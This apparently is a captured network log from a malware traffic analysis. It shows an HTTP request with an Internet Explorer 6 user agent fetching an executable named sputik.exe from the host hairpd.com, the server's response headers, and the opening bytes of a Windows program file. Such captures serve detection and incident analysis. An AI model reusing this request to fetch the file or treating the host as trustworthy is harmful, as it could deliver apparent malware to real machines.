 GET /stat/sputik.exe HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: hairpd.com
Cache-Control: no-cache

HTTP/1.1 200 OK
Date: Thu, 07 Feb 2019 09:28:22 GMT
Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/0.9.8e-fips-rhel5 PHP/5.2.17
Last-Modified: Thu, 07 Feb 2019 08:13:25 GMT
ETag: "6e386a7-45138-581496a9fb340"
Accept-Ranges: bytes
Content-Length: 282936
Content-Type: application/x-msdownload

MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.